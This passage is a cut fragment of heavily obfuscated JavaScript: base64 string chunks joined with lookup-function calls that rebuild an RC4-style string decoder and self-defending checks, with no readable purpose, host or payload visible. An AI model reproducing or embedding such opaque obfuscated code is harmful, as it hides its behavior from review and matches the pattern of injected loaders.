_0x2540469y(0x149)+'TQnLCdEQ2txaFhWZEhhJywnbThvd1dQSm'+_0x2540469y(0x29c)+'rdXJaRycsJ3Y4b21nR1JkUlcnLCdzdnBk'+'UjhvbmJHJywnV1JTSldSUmRRY3UnLCdvO'+'G92VzQ1V1dSVycsJ2pNaUVXNHpjJywnVz'+'c1YmlNUmRPVycsJ2ltb3ZXT0pkUjhrUic'+'sJ0NjQmROd3FRJywna3FKY09Db1hkcScs'+'J1c0eXdXUjk4bWEnLCdXT2hkUm1rM2ZDa'+'2onLCdXUHZjeG1rZERXJywnc2I0dFdQTD'+'AnLCdFdlR2cUNrWicsJ25KME5XNnhkS0c'+'nLCdmaDNkRzBtMUF2T28nLCdkWXVpVzRK'+_0x2540469y(0x1a9)+'y9jU1cnLCdGQ293V1JpNlc2cScsJ3cxak'+'ZXNXBjUXEn')+('LCdyOGtxYmFkZFFXJywnaUdoY0w4a3pXN'+'3EnLCdBYldmV1E5RScsJ1dQM2RHOG9RV1'+'A0VScsJ0NxQmRJYjdkS1cnLCdXT3RkUDh'+_0x2540469y(0xae)+_0x2540469y(0x1fc)+'1dhVzVsY1BTa0UnLCdmYTdkVXZLVXJ1ZS'+_0x2540469y(0x1e7)+_0x2540469y(0xe3)+'V09qMkFDa3pXNHBkR0NvVmVDa0gnLCdXT'+_0x2540469y(0x14c)+'wnVzZ1N1dPbkFkVycsJ2RDb1VXT2EyQ3E'+'nLCdnY3BjSm1vK2NxJywnRm1vc1dRUzFX'+'NzgnLCdtMjdjSlNrekFHJywnV1FhMldSQ'+'mRPdHUnLCdnS3BjSG1rNUFHJywnbFNvYn'+'BDb0RXNTAnLCd6dEpkUWgwcScsJ2NTb0Z'+'XUEJkS21rUicsJ3dDa09FcmhkTWEnLCdh'+'bW8vV1JwZFRDa3YnLCdXUU5jTVc5RWVHJ'+'ywnVzVGZFZDb2dXUDE1JywnRUtiZ3JTa1'+'gnLCdGQ29wd2UvZE9hJywndGN4ZFVoVyc'+'sJ2IwRmRSMzdjTnEnLCdnWk84VzVaZExx'+'JywndzhvQmpIaGRJYScsJ0UwMWZFbWtsJ'+'ywnRThrdVdPai9sRycsJ1c2MFF3Q29BZl'+'cnLCdBbWtVYXFOZE9HJywnV1IvZFRTb3B'+'XUDBtJywnVzd5b1dPTDVmcScsJ1dSeGNO'+'SUhMZ1cnLCdXNXlnckNvUmRxJywnVzRWZ'+'E1Db0RXT0w3JywnV095OFdPQmRMYlMnLC'+_0x2540469y(0x264)+'uIF8weDU0MTgyNTJlKGEsYil7YT1hLTB4'+'MTlhO3ZhciBjPV8weDU0MTgyNTJkW2FdO'+'2lmKF8weDU0MTgyNTJlWydTaFFJWmsnXT'+_0x2540469y(0xbf))+('aW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7d'+_0x2540469y(0x242)+_0x2540469y(0x27e)+'SU1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2'+'YXIgaz0nJztmb3IodmFyIGw9MHgwLG0sb'+_0x2540469y(0x29a)+'k7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4'+'sbCsrJTB4NCk/ays9U3RyaW5nWydmcm9t'+'Q2hhckNvZGUnXSgweGZmJm0+PigtMHgyK'+'mwmMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2'+_0x2540469y(0x289)+'mdW5jdGlvbihsLG0pe3ZhciBuPVtdLG89'+_0x2540469y(0x1ce)+'3IodmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ1'+'07dTx2O3UrKyl7cis9JyUnKygnMDAnK2x'+'bJ2NoYXJDb2RlQXQnXSh1KVsndG9TdHJp'+'bmcnXSgweDEwKSlbJ3NsaWNlJ10oLTB4M'+'ik7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KH'+'IpO3ZhciB0O2Zvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7blt0XT10O31mb3IodD0weDA7'+'dDwweDEwMDt0Kyspe289KG8rblt0XSttW'+_0x2540469y(0x1ab)+'gnXSkpJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wO310PTB4MCxvPTB4MDtm'+'b3IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ'+'107dysrKXt0PSh0KzB4MSklMHgxMDAsbz'+_0x2540469y(0x102)+'0XT1uW29dLG5bb109cCxxKz1TdHJpbmdb'+'J2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb'+_0x2540469y(0x29b)+'B4MTAwXSk7')+('fXJldHVybiBxO307XzB4NTQxODI1MmVbJ'+'3VRV09veCddPWgsXzB4NTQxODI1MmVbJ3'+'lud2ZwSiddPXt9LF8weDU0MTgyNTJlWyd'+'TaFFJWmsnXT0hIVtdO312YXIgZT1fMHg1'+'NDE4MjUyZFsweDBdLGY9YStlLGc9XzB4N'+_0x2540469y(0x151)+'c9PT11bmRlZmluZWQpe2lmKF8weDU0MTg'+'yNTJlWydUd3p5SVQnXT09PXVuZGVmaW5l'+_0x2540469y(0x20f)+_0x2540469y(0x131)+_0x2540469y(0x112)+_0x2540469y(0x268)+'J25ld1N0YXRlJzt9LHRoaXNbJ3FkY0xzR'+'SddPSdceDVjdytceDIwKlx4NWMoXHg1Yy'+'lceDIwKntceDVjdytceDIwKicsdGhpc1s'+'nRE5YckpWJ109J1tceDI3fFx4MjJdLitb'+'XHgyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ'+'3Byb3RvdHlwZSddWydYdE1tQ0knXT1mdW'+'5jdGlvbigpe3ZhciBqPW5ldyBSZWdFeHA'+_0x2540469y(0x25b)+_0x2540469y(0xc7)+'01sSHdWRyddWyd0b1N0cmluZyddKCkpPy'+'0tdGhpc1snU3FBWFJMJ11bMHgxXTotLXR'+'oaXNbJ1NxQVhSTCddWzB4MF07cmV0dXJu'+_0x2540469y(0x284)+'HJvdG90eXBlJ11bJ3JMc2NLTiddPWZ1bm'+'N0aW9uKGope2lmKCFCb29sZWFuKH5qKSl'+_0x2540469y(0x94)+'RUNxJ10odGhpc1snSVpQREpIJ10pO30sa'+'VsncHJvdG90eXBlJ11bJ0ZBVkVDcSddPW'+_0x2540469y(0xb3))+('KGope2Zvcih2YXIgaz0weDAsbD10aGlzW'+'ydTcUFYUkwnXVsnbGVuZ3RoJ107azxsO2'+'srKyl7dGhpc1snU3FBWFJMJ11bJ3B1c2g'+'nXShNYXRoWydyb3VuZCddKE1hdGhbJ3Jh'+'bmRvbSddKCkpKSxsPXRoaXNbJ1NxQVhST'+'CddWydsZW5ndGgnXTt9cmV0dXJuIGoodG'+_0x2540469y(0x15d)+'gaShfMHg1NDE4MjUyZSlbJ1h0TW1DSSdd'+'KCksXzB4NTQxODI1MmVbJ1R3enlJVCddP'+_0x2540469y(0x220)+'9veCddKGMsYiksXzB4NTQxODI1MmVbJ3l'+'ud2ZwSiddW2ZdPWM7fWVsc2UgYz1nO3Jl'+'dHVybiBjO30oZnVuY3Rpb24oYSxiKXt2Y'+'XIgST1fMHg1NDE4MjUyZTt3aGlsZSghIV'+'tdKXt0cnl7dmFyIGM9LXBhcnNlSW50KEk'+'oMHg3MTAsJzB1WlInKSkrcGFyc2VJbnQo'+'SSgweDU0MCwndU0zXicpKSpwYXJzZUlud'+'ChJKDB4NWJhLCdCMWpvJykpK3BhcnNlSW'+_0x2540469y(0x270)+'lSW50KEkoMHg0MjksJ15pa04nKSkrcGFy'+'c2VJbnQoSSgweDUxOCwnXVFdUicpKSpwY'+'XJzZUludChJKDB4NjhmLCczU0FvJykpKy'+'1wYXJzZUludChJKDB4NjJiLCdjTEk5Jyk'+'pKnBhcnNlSW50KEkoMHgzM2UsJ2NMSTkn'+_0x2540469y(0xdd)+'icpKSstcGFyc2VJbnQoSSgweDY0NCwneU'+'BkUCcpKSotcGFyc2VJbnQoSSgweDI0Yyw'+'nbWMzcycpKTtpZihjPT09YilicmVhaztl'+'bHNlIGFbJ3B1c2gnXShhWydzaGlmdCddK'+_0x2540469y(0x104)+'snc2hpZnQn')+('XSgpKTt9fX0oXzB4NTQxODI1MmQsMHhlY'+'jc0ZCksIWZ1bmN0aW9uKCl7dmFyIEo9Xz'+'B4NTQxODI1MmUsZD17fTtkW0ooMHg2N2M'+'sJ0M0VjUnKV09SigweDcyNywnRSlWeScp'+_0x2540469y(0x124)+'CdDNFY1JykrSigweDVmNSwnM1NBbycpK0'+_0x2540469y(0x250)+'sJzlGZyknKV09ZnVuY3Rpb24ocSx0KXty'+_0x2540469y(0x277)+'01ZTEgnKV09SigweDIwMCwnN2MycScpK0'+'ooMHgxYjIsJ2dLRlgnKSxkW0ooMHgyYzc'+'sJ1YkREYnKV09ZnVuY3Rpb24ocSx0KXty'+_0x2540469y(0x12e)+_0x2540469y(0x108)+'d0JyxkW0ooMHg1N2IsJzlGZyknKV09Sig'+'weDRiMywnUSFRXicpK0ooMHgyNjksJ0tB'+'YkUnKSxkW0ooMHg0YTksJyEpbmwnKV09Z'+'nVuY3Rpb24ocSx0KXtyZXR1cm4gcT09PX'+_0x2540469y(0x179)+_0x2540469y(0x213)+_0x2540469y(0x125)+_0x2540469y(0xbc)+'RbSigweDQyMywnZ0tGWCcpXT1mdW5jdGl'+'vbihxKXtyZXR1cm4gcSgpO30sZFtKKDB4'+'NjA3LCdXb09BJyldPWZ1bmN0aW9uKHEsd'+'Cl7cmV0dXJuIHE8dDt9LGRbSigweDNjMy'+'wnKSEyVicpXT1mdW5jdGlvbihxLHQpe3J'+'ldHVybiBxPT09dDt9LGRbSigweDRhZSwn'+'MlpUSCcpXT1mdW5jdGlvbihxLHQpe3Jld'+'HVybiBxPj10O30sZFtKKDB4NmMxLCdtMD'+_0x2540469y(0x1bc))+('bmN0aW9uKHEsdCl7cmV0dXJuIHE8PXQ7f'+'SxkW0ooMHg1YTMsJzJaVEgnKV09ZnVuY3'+'Rpb24ocSx0KXtyZXR1cm4gcSt0O30sZFt'+'KKDB4MjhlLCc5RmcpJyldPWZ1bmN0aW9u'+_0x2540469y(0x17d)+_0x2540469y(0xb6)+'JxJykrSigweDU5ZiwnY0xJOScpK0ooMHg'+'2ZmUsJ2Zqd10nKStKKDB4NTU5LCd3KlB3'+'JykrSigweDVhMSwnRSlWeScpK0ooMHg0Y'+'TMsJ09bWDcnKStKKDB4MjcyLCd3KlB3Jy'+'krSigweDM5NCwnc0JKWycpK0ooMHgzNjA'+_0x2540469y(0x17f)+'SigweDVhZiwnXmlrTicpLGRbSigweDI0O'+'SwnY0xJOScpXT1KKDB4NzJkLCdDNFY1Jy'+_0x2540469y(0xbe)+'sJ1QkTlMnKStKKDB4NmZkLCchKW5sJykr'+'SigweDNhNywnZ0klcCcpK0ooMHg0NjgsJ'+'0M0VjUnKStKKDB4NjZhLCdjTEk5JykrSi'+'gweDNmNCwnRkB1TycpK0ooMHg0YTAsJ28'+'hTngnKStKKDB4MmU1LCdOVlNWJykrSigw'+'eDJkOSwnRGJKTicpK0ooMHg1ZWIsJ05WU'+_0x2540469y(0x116)+_0x2540469y(0x10e)+'nKSxkW0ooMHg1NTMsJ3RPMHUnKV09ZnVu'+'Y3Rpb24ocSx0KXtyZXR1cm4gcSh0KTt9L'+'GRbSigweDUyZSwnW3NCYScpXT1KKDB4NG'+_0x2540469y(0x1ad)+'pK0ooMHg3MWMsJ05WU1YnKStKKDB4M2Qy'+_0x2540469y(0x11a)+_0x2540469y(0x28d)+'dRJUdwJykr')+('SigweDMzOSwnTlZTVicpK0ooMHg0ZmUsJ'+'15pa04nKStKKDB4MzY0LCdvbndJJykrSi'+'gweDU5ZSwncEFpUicpK0ooMHg0YmMsJyk'+'hMlYnKStKKDB4NjNjLCdNVl11JykrSigw'+_0x2540469y(0x9f)+'HYnKStKKDB4NTI2LCdLQWJFJykrSigweD'+'FmOSwnXmlrTicpK0ooMHgyMDYsJyVEKV0'+'nKStKKDB4NTE1LCdwQWlSJykrSigweDZj'+'NiwnZmp3XScpK0ooMHg1NDgsJ3RPMHUnK'+'StKKDB4MjY4LCdBWmJAJykrSigweDNlMi'+'wnQGZDOCcpK0ooMHgyMTMsJ2FyTW0nKSt'+'KKDB4Njg1LCcyWlRIJykrSigweDI5ZCwn'+_0x2540469y(0x191)+'DB4NTcyLCdWJERGJykrSigweDUyMywnQj'+'FqbycpK0ooMHg0OGYsJ2dJJXAnKStKKDB'+'4MmE2LCdtMDJIJykrSigweDI1MSwnVHpT'+_0x2540469y(0xa1)+'GJkLCd1TTNeJykrSigweDY3NSwnS0FiRS'+'cpK0ooMHgzNTQsJ2FyTW0nKStKKDB4MmQ'+'2LCcyWlRIJykrSigweDM5MiwnbTAySCcp'+'K0ooMHgyZmYsJyVEKV0nKStKKDB4MWNjL'+_0x2540469y(0x13c)+'ooMHg0MTYsJ21jM3MnKStKKDB4NTI3LCd'+'5QGRQJykrSigweDVkNCwnXVFdUicpK0oo'+_0x2540469y(0xc0)+'TJWJykrSigweDY4YSwnJClpUicpK0ooMH'+'gzYmIsJ0M0VjUnKStKKDB4MWZiLCdRIVF'+_0x2540469y(0xea)+_0x2540469y(0x26a)+'ykrSigweDMwMSwnbWMzcycpK0ooMHgxYW'+'QsJyQpaVIn')+('KStKKDB4M2RhLCdNVl11JykrSigweDFkN'+_0x2540469y(0x134)+_0x2540469y(0x25f)+_0x2540469y(0x16d)+_0x2540469y(0xce)+'lpUSCcpK0ooMHg0ZjAsJ15pa04nKStKKD'+'B4MmFhLCdtMDJIJykrSigweDFmMCwnXml'+'rTicpK0ooMHg2OTgsJ28hTngnKStKKDB4'+'NTg2LCdRIVFeJykrSigweDFjOCwneUFeT'+'CcpK0ooMHgzNzgsJ21jM3MnKStKKDB4ND'+'M2LCclRCldJykrSigweDMzNSwnZGtuTyc'+_0x2540469y(0x1df)+'LCdmanddJykrSigweDQzOSwndU0zXicpK'+'0ooMHgzMDksJ01WXXUnKStKKDB4MWNmLC'+'dBWmJAJykrSigweDIxMSwnRSlWeScpK0o'+'oMHg1ODksJzNTQW8nKStKKDB4MWFhLCdw'+_0x2540469y(0x1c5)+'Hg0Y2EsJ29ud0knKStKKDB4NTUyLCdUJE'+_0x2540469y(0x1a5)+_0x2540469y(0xe6)+_0x2540469y(0x139)+'TMsJ3BBaVInKStKKDB4MjczLCdBWmJAJy'+'krSigweDI3ZCwnXmlrTicpK0ooMHg1Y2Y'+'sJ2Zqd10nKStKKDB4MWU5LCdNVl11Jykr'+'SigweDUwNSwnOUZnKScpK0ooMHg0M2IsJ'+_0x2540469y(0x99)+'gweDE5YSwneUBkUCcpK0ooMHg1NTEsJ05'+'WU1YnKStKKDB4NmRiLCdRIVFeJykrSigw'+'eDU2NSwnRGJKTicpK0ooMHg0ZDEsJzdjM'+'nEnKStKKDB4NWEyLCdBWmJAJykrSigweD'+'IxNSwnUSFR')+('XicpK0ooMHgxZjMsJ15pa04nKStKKDB4N'+'zJlLCdka25PJykrSigweDZiNywnJClpUi'+'cpK0ooMHg2ZjIsJ2NMSTknKStKKDB4MmQ'+_0x2540469y(0xc5)+'K0ooMHg1NzcsJ01ZTEgnKStKKDB4MjI1L'+_0x2540469y(0x14b)+'ooMHgxYjksJykhMlYnKStKKDB4MjE0LCd'+'3KlB3JykrSigweDQ0Yiwnb253SScpK0oo'+'MHg1YWUsJzJaVEgnKStKKDB4NTYyLCdbc'+'0JhJykrSigweDJhYywnW3NCYScpK0ooMH'+_0x2540469y(0xf2)+_0x2540469y(0x216)+'ZjUsJyVEKV0nKStKKDB4NDFhLCc3YzJxJ'+_0x2540469y(0x166)+'MsJyQpaVInKStKKDB4MmYyLCcyWlRIJyk'+'rSigweDNjNSwnZ0klcCcpK0ooMHgzOTAs'+_0x2540469y(0xc2)+'igweDM3MCwnViRERicpK0ooMHg0YzksJ0'+'RiSk4nKStKKDB4NzE1LCdDNFY1JykrSig'+_0x2540469y(0x18c)+'MnEnKStKKDB4NWYwLCcpITJWJykrSigwe'+_0x2540469y(0xfc)+'8nKStKKDB4MmJkLCd5QGRQJykrSigweDI'+_0x2540469y(0x23d)+'KStKKDB4NjA1LCc5RmcpJykrSigweDIyZ'+_0x2540469y(0xaf)+_0x2540469y(0xd1)+'nMHVaUicpK0ooMHgyOGEsJ1ElR3AnKStK'+'KDB4Njg3LCc5RmcpJykrSigweDRlOSwnb'+'ltbRicpK0ooMHg1Y2UsJ3BKbHYnKStKKD'+'B4NWUwLCch')+('KW5sJykrSigweDUzNywnW3NCYScpK0ooM'+'HgyYjgsJ3cqUHcnKStKKDB4MmMzLCdvIU'+_0x2540469y(0x14e)+_0x2540469y(0x2a1)+'JykrSigweDYzZCwndE8wdScpK0ooMHg3M'+'mYsJ0BmQzgnKStKKDB4M2NhLCdBWmJAJy'+'krSigweDJhMiwnXmlrTicpK0ooMHg1NTY'+'sJ2NMSTknKStKKDB4NDMyLCdPW1g3Jykr'+_0x2540469y(0x229)+'11RXVInKStKKDB4MzI5LCdzQkpbJykrSi'+_0x2540469y(0x144)+'paVInKStKKDB4Mzg2LCdbc0JhJykrSigw'+'eDI1ZiwnRkB1TycpK0ooMHgxZWIsJ0tBY'+'kUnKStKKDB4MzdmLCd5QGRQJykrSigweD'+'U5MSwnMHVaUicpK0ooMHgyOTQsJ2dLRlg'+_0x2540469y(0x189)+_0x2540469y(0x92)+'StKKDB4NzM0LCdGQHVPJykrSigweDYwOS'+'wnbWMzcycpK0ooMHgzNTksJzNTQW8nKSt'+'KKDB4NjE0LCdGQHVPJykrSigweDY4Yiwn'+'bWMzcycpK0ooMHgyOGQsJ15pa04nKStKK'+'DB4MmYzLCdDNFY1JykrSigweDI2NywndU'+_0x2540469y(0x1c7)+'4Mzg4LCdvIU54JykrSigweDRiYiwnM1NB'+'bycpK0ooMHgyNjAsJ2Zqd10nKStKKDB4N'+_0x2540469y(0x19d)+'cpK0ooMHg0NWQsJ11RXVInKStKKDB4M2E'+_0x2540469y(0x282)+'K0ooMHgzZTksJ0M0VjUnKStKKDB4NDkxL'+'Cd1TTNeJykrSigweDFmMSwndU0zXicpK0'+'ooMHg1NzEs')+('J1ElR3AnKStKKDB4Mzc2LCdmanddJykrS'+_0x2540469y(0x19e)+'Ixam8nKStKKDB4NDg0LCdRIVFeJykrSig'+'weDUyYSwnJUQpXScpKyhKKDB4NmUwLCdD'+_0x2540469y(0x153)+_0x2540469y(0x1aa)+_0x2540469y(0x2a3)+'yNjQsJzNTQW8nKStKKDB4NTFkLCcyWlRI'+'JykrSigweDIzZCwnTVZddScpK0ooMHgzN'+'jgsJ20wMkgnKStKKDB4NTc0LCdmanddJy'+'krSigweDZlNiwnQzRWNScpK0ooMHg1NzY'+_0x2540469y(0x16a)+'SigweDIwMSwnRSlWeScpK0ooMHg2MzIsJ'+'0FaYkAnKStKKDB4NDJkLCd5QV5MJykrSi'+'gweDFhYywnISlubCcpK0ooMHgyM2MsJyQ'+'paVInKStKKDB4NDNjLCc3YzJxJykrSigw'+'eDViMywndypQdycpK0ooMHgzNDMsJ01WX'+'XUnKStKKDB4M2UwLCc3YzJxJykrSigweD'+'ZlNCwneUFeTCcpK0ooMHg2ZWEsJ25bW0Y'+'nKStKKDB4MTljLCd3KlB3JykrSigweDU0'+'YiwnZ0klcCcpK0ooMHg0ZDIsJ05WU1YnK'+'StKKDB4NGUyLCczU0FvJykrSigweDU4Mi'+'wnVCROUycpK0ooMHg0M2QsJ1YkREYnKSt'+_0x2540469y(0x247)+'dU0zXicpK0ooMHg0YjIsJ09bWDcnKStKK'+'DB4M2FiLCcpITJWJykrSigweDVmOSwnRS'+'lWeScpK0ooMHg1MDIsJ0tBYkUnKStKKDB'+'4NmI4LCdmanddJykrSigweDI0NywnJClp'+'UicpK0ooMHg1ZGMsJ11RXVInKStKKDB4N'+'TkwLCcwdVpSJykrSigweDI3NiwnRkB1Ty'+'cpK0ooMHg2')+('ZjgsJ1R6UyYnKStKKDB4MmIzLCdNVl11J'+_0x2540469y(0xb7)+'UsJzB1WlInKStKKDB4NzBjLCdAZkM4Jyk'+'rSigweDU2ZSwnb253SScpK0ooMHgzMTks'+'J0BmQzgnKStKKDB4MmJhLCdPW1g3JykrS'+'igweDUzYywnZGtuTycpK0ooMHg1ZmYsJ1'+_0x2540469y(0x243)+'weDZlNywnZmp3XScpK0ooMHg2ZGUsJ2dL'+_0x2540469y(0x239)+'DUyMiwnVCROUycpK0ooMHgzNzcsJ0M0Vj'+_0x2540469y(0x95)+'lMCwnN2MycScpK0ooMHgzYzgsJzB1WlIn'+'KStKKDB4NmQ3LCdmanddJykrSigweDZjM'+_0x2540469y(0x14d)+'tKKDB4NWRkLCdmanddJykrSigweDU0MSw'+'nbTAySCcpK0ooMHg1YmMsJ0ZAdU8nKStK'+_0x2540469y(0x12f)+_0x2540469y(0x13f)+'B4M2ZjLCclRCldJykrSigweDVhNiwnOUZ'+'nKScpK0ooMHg0MmMsJzNTQW8nKStKKDB4'+_0x2540469y(0x1b6)+_0x2540469y(0xf8)+_0x2540469y(0x1f3)+'pK0ooMHgzZGQsJ09bWDcnKStKKDB4NzMw'+'LCdhck1tJykrSigweDViOSwnUSFRXicpK'+_0x2540469y(0x1f2)+'ckKWlSJykrSigweDQ1OSwncEpsdicpK0o'+_0x2540469y(0xb4)+_0x2540469y(0x2a4)+'Hg2OGUsJzdjMnEnKStKKDB4NjE3LCdFKV'+_0x2540469y(0x173))+(_0x2540469y(0xdf)+'m8nKStKKDB4MmE0LCcyWlRIJykrSigweD'+'ViZCwnbltbRicpK0ooMHgyOGYsJ3VNM14'+'nKStKKDB4NjNlLCdAZkM4JykrSigweDVh'+'NCwneUBkUCcpK0ooMHg0MTUsJzNTQW8nK'+'StKKDB4NjgwLCdbc0JhJykrSigweDRiYS'+'wncEpsdicpK0ooMHg1NDcsJ21jM3MnKSt'+_0x2540469y(0x148)+'dE8wdScpK0ooMHg1ZTYsJ0FaYkAnKStKK'+'DB4MWE1LCd1TTNeJykrSigweDRhYiwnQj'+_0x2540469y(0x205)+_0x2540469y(0x1c4)+_0x2540469y(0x292)+_0x2540469y(0x26e)+_0x2540469y(0x20a)+'lLCdjTEk5JykrSigweDJkNywnRSlWeScp'+'K0ooMHg2MjMsJ3RPMHUnKStKKDB4MjQwL'+'CdGQHVPJykrSigweDQ4OSwnOUZnKScpK0'+_0x2540469y(0x1b7)+_0x2540469y(0x114)+_0x2540469y(0x1ac)+'WlSJykrSigweDMxYywnJUQpXScpK0ooMH'+'g1ZmIsJzdjMnEnKStKKDB4NjBiLCdtYzN'+'zJykrSigweDMyZCwndE8wdScpK0ooMHg0'+'ZTYsJ2FyTW0nKStKKDB4NTA4LCdRIVFeJ'+'ykrSigweDUzMCwnZ0tGWCcpK0ooMHgzY2'+'MsJ21jM3MnKStKKDB4NTFmLCdEYkpOJyk'+'rSigweDQ1MSwndypQdycpK0ooMHg1ZWUs'+'J3BBaVInKStKKDB4MjI2LCdFKVZ5JykrS'+'igweDU0Niwnb253SScpK0ooMHg1ZTksJ1'+'1RXVInKStK')+('KDB4NDYyLCdRIVFeJykrSigweDMwZiwnY'+'XJNbScpK0ooMHg0NjAsJ1EhUV4nKStKKD'+'B4NDg1LCddUV1SJykrSigweDM3MiwnZ0k'+_0x2540469y(0x296)+_0x2540469y(0x235)+_0x2540469y(0x1cf)+_0x2540469y(0x1ec)+'pK0ooMHg2MTksJzlGZyknKStKKDB4NWFj'+'LCdtYzNzJykrSigweDY2NiwnV29PQScpK'+'0ooMHgyMjcsJ2FyTW0nKStKKDB4NjA2LC'+'deaWtOJykrSigweDNkZiwnMlpUSCcpK0o'+'oMHgzMDgsJ25bW0YnKStKKDB4NWVhLCdt'+'MDJIJykrSigweDRiNiwnZmp3XScpK0ooM'+'Hg0YTcsJ0Ixam8nKStKKDB4NGMzLCczU0'+'FvJykrSigweDUzYiwnZ0klcCcpK0ooMHg'+'2MWMsJ29ud0knKStKKDB4NGY2LCdFKVZ5'+'JykrSigweDU3MywnRSlWeScpK0ooMHg2O'+'WIsJzNTQW8nKStKKDB4MzEzLCclRCldJy'+'krSigweDRmYSwnRkB1TycpK0ooMHgxZWE'+'sJ09bWDcnKStKKDB4NTBhLCdka25PJykr'+'SigweDRkZCwnbTAySCcpK0ooMHgyOTcsJ'+'2dLRlgnKStKKDB4NjljLCdRIVFeJykrSi'+'gweDQzMCwnZGtuTycpK0ooMHg2MWYsJ3l'+'AZFAnKStKKDB4MWFlLCdeaWtOJykrSigw'+_0x2540469y(0xda)+_0x2540469y(0x1d5)+'FmZCwnUSFRXicpK0ooMHg2NTcsJ01ZTEg'+_0x2540469y(0x196)+_0x2540469y(0x176)+'StKKDB4MmE4LCdPW1g3JykrSigweDI4Yi'+'wnJClpUicp')+(_0x2540469y(0x15b)+'CdvbndJJykrSigweDQ3MywnTVlMSCcpK0'+_0x2540469y(0x150)+'LQWJFJykrSigweDUzMSwnYXJNbScpK0oo'+'MHgxOWIsJ25bW0YnKStKKDB4NTRmLCclR'+'CldJykrSigweDJjZSwnVCROUycpK0ooMH'+_0x2540469y(0x1d3)+'1JykrSigweDI5OSwnViRERicpK0ooMHg2'+'NGUsJ21jM3MnKStKKDB4NmQ0LCddUV1SJ'+_0x2540469y(0x208)+'UsJ2FyTW0nKStKKDB4NmNhLCdnSSVwJyk'+'rSigweDUwYiwnbWMzcycpKSsoSigweDVm'+'YSwnXVFdUicpK0ooMHg1MmQsJ29ud0knK'+_0x2540469y(0x132)+_0x2540469y(0x1d7)+'KKDB4MzNjLCcwdVpSJykrSigweDRkYywn'+'TVlMSCcpK0ooMHgyYTcsJ1ElR3AnKStKK'+'DB4NDcwLCdnSSVwJykrSigweDY3ZCwnM1'+'NBbycpK0ooMHg1YWQsJ0UpVnknKStKKDB'+_0x2540469y(0x13d)+'bycpK0ooMHg0NzcsJ0tBYkUnKStKKDB4M'+_0x2540469y(0x11f)+'cpK0ooMHgyMWYsJ2dJJXAnKStKKDB4NjM'+'5LCdRIVFeJykrSigweDYzMCwnZ0tGWCcp'+'K0ooMHg2YTUsJzlGZyknKStKKDB4MzJlL'+'Cdka25PJykrSigweDQ5ZSwncEpsdicpK0'+'ooMHg3MmMsJ2dJJXAnKStKKDB4M2FlLCc'+'pITJWJykrSigweDQ2ZSwncEFpUicpK0oo'+'MHgxZWYsJ21jM3MnKStKKDB4M2U2LCdAZ'+'kM4JykrSigweDNiNSwnXVFdUicpK0ooMH'+'gzNzksJ01Z')+('TEgnKStKKDB4M2I2LCdRIVFeJykrSigwe'+'DM3ZCwnTVZddScpK0ooMHg0ZmIsJ2dLRl'+'gnKStKKDB4MjU0LCd0TzB1JykrSigweDU'+_0x2540469y(0x1a4)+'KStKKDB4Njc5LCduW1tGJykrSigweDQ3M'+'iwnUSVHcCcpK0ooMHgyZTIsJ20wMkgnKS'+'tKKDB4MmZkLCc3YzJxJykrSigweDIxNiw'+'nbTAySCcpK0ooMHgyMDMsJ0BmQzgnKStK'+'KDB4MzBiLCdbc0JhJykrSigweDMzYiwnX'+'mlrTicpK0ooMHg0YTEsJzlGZyknKStKKD'+_0x2540469y(0x175)+'nKScpK0ooMHg0NzUsJ1EhUV4nKStKKDB4'+'NTVhLCd5QV5MJykrSigweDRkMCwnXmlrT'+_0x2540469y(0x1dc)+'NiLCd5QGRQJykrSigweDI3MSwnbTAySCc'+'pK0ooMHg0NmEsJ15pa04nKStKKDB4Njdl'+'LCduW1tGJykrSigweDYxYSwnZmp3XScpK'+'0ooMHg2MjgsJ1ElR3AnKStKKDB4MjkzLC'+_0x2540469y(0x146)+'oMHgxYzksJ2dJJXAnKStKKDB4NzM1LCcp'+'ITJWJykrSigweDQwMiwnQVpiQCcpK0ooM'+'Hg0ODIsJ0Ixam8nKStKKDB4NjgxLCd3Kl'+'B3JykrSigweDI3NywnQzRWNScpK0ooMHg'+'0N2IsJ3VNM14nKStKKDB4MjVkLCdGZDJE'+'JykrSigweDUxMywnJClpUicpK0ooMHg1M'+'DYsJ0RiSk4nKStKKDB4NTRlLCdPW1g3Jy'+'krSigweDY0OSwnbWMzcycpK0ooMHgyODk'+'sJ1EhUV4nKStKKDB4NmExLCd0TzB1Jykr'+_0x2540469y(0xb2)+_0x2540469y(0x236)+'gweDFhOCwn')+('ISlubCcpK0ooMHg2MTYsJzB1WlInKStKK'+'DB4NWYzLCdwQWlSJykrSigweDM2YywnM1'+'NBbycpK0ooMHg0ZTAsJ3VNM14nKStKKDB'+'4NWNjLCduW1tGJykrSigweDM2OSwnQzRW'+'NScpK0ooMHg1YjIsJ3cqUHcnKStKKDB4M'+'2Y2LCdtMDJIJykrSigweDQwZiwnVCROUy'+'cpK0ooMHgxY2IsJ3lBXkwnKStKKDB4NjE'+_0x2540469y(0x232)+'K0ooMHgzMTAsJ3cqUHcnKStKKDB4M2RiL'+'CdDNFY1JykrSigweDYzNywnb253SScpK0'+'ooMHgzN2IsJ2NMSTknKStKKDB4M2M3LCd'+_0x2540469y(0x12d)+'MHgxYTQsJ3lAZFAnKStKKDB4NGYzLCdRJ'+'UdwJykrSigweDM1NiwnOUZnKScpK0ooMH'+_0x2540469y(0x28e)+'zJykrSigweDNhOSwnVHpTJicpK0ooMHg0'+'YzIsJ25bW0YnKStKKDB4Mzg3LCd5QGRQJ'+'ykrSigweDU4ZiwnVHpTJicpK0ooMHg0ND'+_0x2540469y(0x203)+_0x2540469y(0xaa)+'J2dJJXAnKStKKDB4NDU3LCdhck1tJykrS'+'igweDZhYywnRmQyRCcpK0ooMHgzOGYsJ2'+'dJJXAnKStKKDB4NTZkLCdWJERGJykrSig'+'weDNiOSwnb253SScpK0ooMHgzY2YsJyVE'+'KV0nKStKKDB4NjVmLCdXb09BJykrSigwe'+_0x2540469y(0x262)+'MnKStKKDB4M2Y1LCdCMWpvJykrSigweDF'+'jMSwnMlpUS